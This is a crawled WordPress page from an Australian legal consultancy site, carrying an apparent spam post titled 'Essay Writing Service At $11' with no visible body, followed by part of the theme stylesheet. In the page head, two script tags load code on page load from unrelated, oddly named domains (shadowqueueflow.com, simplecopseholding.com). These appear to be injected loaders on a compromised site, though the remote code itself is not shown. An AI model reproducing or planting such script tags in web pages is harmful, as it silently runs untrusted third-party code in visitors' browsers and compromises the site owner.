

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ssclegal.com.au/2022/07/02/essay-writing-service-at-11/
body_size: 5570
content:
<!DOCTYPE html>
<html lang="en-AU">

<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="Investigations, legal, reviews.">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Essay Writing Service At $11 - Sally Scott Consulting</title>
	<meta name="description" content="Independent investigator, lawyer, mediator Sally Scott Consulting" />
	<link rel="canonical" href="https://ssclegal.com.au/2022/07/02/essay-writing-service-at-11/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Essay Writing Service At $11 - Sally Scott Consulting" />
	<meta property="og:description" content="Independent investigator, lawyer, mediator Sally Scott Consulting" />
	<meta property="og:url" content="https://ssclegal.com.au/2022/07/02/essay-writing-service-at-11/" />
	<meta property="og:site_name" content="Sally Scott Consulting" />
	<meta property="article:published_time" content="2022-07-02T19:07:10+00:00" />
	<meta property="article:modified_time" content="2022-07-04T16:17:43+00:00" />
	<meta name="author" content="Nicole Goodman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Nicole Goodman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ssclegal.com.au/2022/07/02/essay-writing-service-at-11/#article","isPartOf":{"@id":"https://ssclegal.com.au/2022/07/02/essay-writing-service-at-11/"},"author":{"name":"Nicole Goodman","@id":"https://ssclegal.com.au/#/schema/person/04ad7778869bdf9fffa98f72a9af7d8c"},"headline":"Essay Writing Service At $11","datePublished":"2022-07-02T19:07:10+00:00","dateModified":"2022-07-04T16:17:43+00:00","mainEntityOfPage":{"@id":"https://ssclegal.com.au/2022/07/02/essay-writing-service-at-11/"},"wordCount":651,"commentCount":0,"publisher":{"@id":"https://ssclegal.com.au/#organization"},"articleSection":["Uncategorized"],"inLanguage":"en-AU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ssclegal.com.au/2022/07/02/essay-writing-service-at-11/#respond"]}]},{"@type":"WebPage","@id":"https://ssclegal.com.au/2022/07/02/essay-writing-service-at-11/","url":"https://ssclegal.com.au/2022/07/02/essay-writing-service-at-11/","name":"Essay Writing Service At $11 - Sally Scott Consulting","isPartOf":{"@id":"https://ssclegal.com.au/#website"},"datePublished":"2022-07-02T19:07:10+00:00","dateModified":"2022-07-04T16:17:43+00:00","description":"Independent investigator, lawyer, mediator Sally Scott Consulting","breadcrumb":{"@id":"https://ssclegal.com.au/2022/07/02/essay-writing-service-at-11/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://ssclegal.com.au/2022/07/02/essay-writing-service-at-11/"]}]},{"@type":"BreadcrumbList","@id":"https://ssclegal.com.au/2022/07/02/essay-writing-service-at-11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ssclegal.com.au/"},{"@type":"ListItem","position":2,"name":"Essay Writing Service At $11"}]},{"@type":"WebSite","@id":"https://ssclegal.com.au/#website","url":"https://ssclegal.com.au/","name":"Sally Scott Consulting","description":"Independent Investigator, Lawyer &amp; Mediator","publisher":{"@id":"https://ssclegal.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ssclegal.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://ssclegal.com.au/#organization","name":"Sally Scott Consulting","url":"https://ssclegal.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://ssclegal.com.au/#/schema/logo/image/","url":"https://ssclegal.com.au/wp-content/uploads/2019/09/banner-logo2-1.png","contentUrl":"https://ssclegal.com.au/wp-content/uploads/2019/09/banner-logo2-1.png","width":1140,"height":1074,"caption":"Sally Scott Consulting"},"image":{"@id":"https://ssclegal.com.au/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ssclegal.com.au/#/schema/person/04ad7778869bdf9fffa98f72a9af7d8c","name":"Nicole Goodman","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://ssclegal.com.au/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2354b3b8b006d15efa1da8c5d951a529fae62b271de6edd9790f6e4d4eb9e636?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2354b3b8b006d15efa1da8c5d951a529fae62b271de6edd9790f6e4d4eb9e636?s=96&d=mm&r=g","caption":"Nicole Goodman"},"url":"https://ssclegal.com.au/author/nic/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel="alternate" type="application/rss+xml" title="Sally Scott Consulting &raquo; Essay Writing Service At $11 Comments Feed" href="https://ssclegal.com.au/2022/07/02/essay-writing-service-at-11/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ssclegal.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ssclegal.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ssclegal.com.au/wp-content/themes/sallyscott/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://ssclegal.com.au/wp-content/themes/sallyscott/assets/css/owl.carousel.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://ssclegal.com.au/wp-content/themes/sallyscott/assets/css/owl.theme.default.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sally-scott-style-css' href='https://ssclegal.com.au/wp-content/themes/sallyscott/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sally-scott-responsive-css' href='https://ssclegal.com.au/wp-content/themes/sallyscott/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://ssclegal.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ssclegal.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssclegal.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssclegal.com.au/wp-json/wp/v2/posts/291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssclegal.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ssclegal.com.au/?p=291' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssclegal.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssclegal.com.au%2F2022%2F07%2F02%2Fessay-writing-service-at-11%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssclegal.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssclegal.com.au%2F2022%2F07%2F02%2Fessay-writing-service-at-11%2F&#038;format=xml" />
    <!-- <link rel="stylesheet" href="css/bootstrap.min.css" type="text/css">
    <link rel="stylesheet" href="css/owl.carousel.min.css" type="text/css">
    <link rel="stylesheet" href="css/owl.theme.default.css" type="text/css">

    <link rel="stylesheet" href="css/style.css" type="text/css">
    <link rel="stylesheet" href="css/responsive.css" type="text/css"> -->

</head>

<body class="wp-singular post-template-default single single-post postid-291 single-format-standard wp-custom-logo wp-theme-sallyscott">
    <!-- Header Start -->
    <header class="fixed-top header">
            <div class="container">

                <div class="row">
                    <div class="col-md-12">
                        <nav class="navbar navbar-expand-lg navbar-light logo-area">
                                                        <a class="navbar-brand" href="https://ssclegal.com.au"><img src="https://ssclegal.com.au/wp-content/uploads/2019/09/cropped-SALLYSCOTT_logo.png" style="max-height:300px;" /></a>
                                                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                                <span class="navbar-toggler-icon"></span>
                            </button>

                            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                                <ul class="navbar-nav ml-auto menu">
                                    <li class="nav-item">
                                        <a class="nav-link" href="#about">About</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="#about2">Ethos</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="#services">Services</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="#testi-outer">Testimonials</a>
                                    </li>
                                    
                                    <li class="nav-item">
                                        <a class="nav-link" href="#contact">Contact</a>
                                    </li>
                                </ul>

                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </header>
        <!-- Header End -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sallyscott\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ssclegal.com.au/wp-content/themes/sallyscott/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ssclegal.com.au/wp-content/themes/sallyscott/assets/js/owl.carousel.min.js?ver=2.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://ssclegal.com.au/wp-content/themes/sallyscott/assets/js/custom.js?ver=1.0" id="sally-sccote-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ssclegal.com.au/wp-content/themes/sallyscott/assets/css/style.css?ver=1.0
body_size: 2509
content:
@charset "utf-8";
/* CSS Document */


@font-face {
  font-family: 'Avenir-Black';
  src: url('../fonts/Avenir-Black.eot?#iefix') format('embedded-opentype'),  url('../fonts/Avenir-Black.otf')  format('opentype'),
	     url('../fonts/Avenir-Black.woff') format('woff'), url('../fonts/Avenir-Black.ttf')  format('truetype'), url('../fonts/Avenir-Black.svg#Avenir-Black') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Avenir-Book';
  src: url('../fonts/Avenir-Book.eot?#iefix') format('embedded-opentype'),  url('../fonts/Avenir-Book.otf')  format('opentype'),
	     url('../fonts/Avenir-Book.woff') format('woff'), url('../fonts/Avenir-Book.ttf')  format('truetype'), url('../fonts/Avenir-Book.svg#Avenir-Book') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Avenir-BookOblique';
  src: url('../fonts/Avenir-BookOblique.eot?#iefix') format('embedded-opentype'),  url('../fonts/Avenir-BookOblique.otf')  format('opentype'),
	     url('../fonts/Avenir-BookOblique.woff') format('woff'), url('../fonts/Avenir-BookOblique.ttf')  format('truetype'), url('../fonts/Avenir-BookOblique.svg#Avenir-BookOblique') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Avenir-Light';
  src: url('../fonts/Avenir-Light.eot?#iefix') format('embedded-opentype'),  url('../fonts/Avenir-Light.otf')  format('opentype'),
	     url('../fonts/Avenir-Light.woff') format('woff'), url('../fonts/Avenir-Light.ttf')  format('truetype'), url('../fonts/Avenir-Light.svg#Avenir-Light') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Avenir-LightOblique';
  src: url('../fonts/Avenir-LightOblique.eot?#iefix') format('embedded-opentype'),  url('../fonts/Avenir-LightOblique.otf')  format('opentype'),
	     url('../fonts/Avenir-LightOblique.woff') format('woff'), url('../fonts/Avenir-LightOblique.ttf')  format('truetype'), url('../fonts/Avenir-LightOblique.svg#Avenir-LightOblique') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Avenir-Medium';
  src: url('../fonts/Avenir-Medium.eot?#iefix') format('embedded-opentype'),  url('../fonts/Avenir-Medium.otf')  format('opentype'),
	     url('../fonts/Avenir-Medium.woff') format('woff'), url('../fonts/Avenir-Medium.ttf')  format('truetype'), url('../fonts/Avenir-Medium.svg#Avenir-Medium') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Avenir-Roman';
  src: url('../fonts/Avenir-Roman.eot?#iefix') format('embedded-opentype'),  url('../fonts/Avenir-Roman.otf')  format('opentype'),
	     url('../fonts/Avenir-Roman.woff') format('woff'), url('../fonts/Avenir-Roman.ttf')  format('truetype'), url('../fonts/Avenir-Roman.svg#Avenir-Roman') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'MADECoachella';
  src: url('../fonts/MADECoachella.eot?#iefix') format('embedded-opentype'),  url('../fonts/MADECoachella.otf')  format('opentype'),
	     url('../fonts/MADECoachella.woff') format('woff'), url('../fonts/MADECoachella.ttf')  format('truetype'), url('../fonts/MADECoachella.svg#MADECoachella') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'MADECoachella-Black';
  src: url('../fonts/MADECoachella-Black.eot?#iefix') format('embedded-opentype'),  url('../fonts/MADECoachella-Black.otf')  format('opentype'),
	     url('../fonts/MADECoachella-Black.woff') format('woff'), url('../fonts/MADECoachella-Black.ttf')  format('truetype'), url('../fonts/MADECoachella-Black.svg#MADECoachella-Black') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'MADECoachella-Bold';
  src: url('../fonts/MADECoachella-Bold.eot?#iefix') format('embedded-opentype'),  url('../fonts/MADECoachella-Bold.otf')  format('opentype'),
	     url('../fonts/MADECoachella-Bold.woff') format('woff'), url('../fonts/MADECoachella-Bold.ttf')  format('truetype'), url('../fonts/MADECoachella-Bold.svg#MADECoachella-Bold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'MADECoachella-Light';
  src: url('../fonts/MADECoachella-Light.eot?#iefix') format('embedded-opentype'),  url('../fonts/MADECoachella-Light.otf')  format('opentype'),
	     url('../fonts/MADECoachella-Light.woff') format('woff'), url('../fonts/MADECoachella-Light.ttf')  format('truetype'), url('../fonts/MADECoachella-Light.svg#MADECoachella-Light') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'MADECoachella-Medium';
  src: url('../fonts/MADECoachella-Medium.eot?#iefix') format('embedded-opentype'),  url('../fonts/MADECoachella-Medium.otf')  format('opentype'),
	     url('../fonts/MADECoachella-Medium.woff') format('woff'), url('../fonts/MADECoachella-Medium.ttf')  format('truetype'), url('../fonts/MADECoachella-Medium.svg#MADECoachella-Medium') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'MADECoachella-Thin';
  src: url('../fonts/MADECoachella-Thin.eot?#iefix') format('embedded-opentype'),  url('../fonts/MADECoachella-Thin.otf')  format('opentype'),
	     url('../fonts/MADECoachella-Thin.woff') format('woff'), url('../fonts/MADECoachella-Thin.ttf')  format('truetype'), url('../fonts/MADECoachella-Thin.svg#MADECoachella-Thin') format('svg');
  font-weight: normal;
  font-style: normal;
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
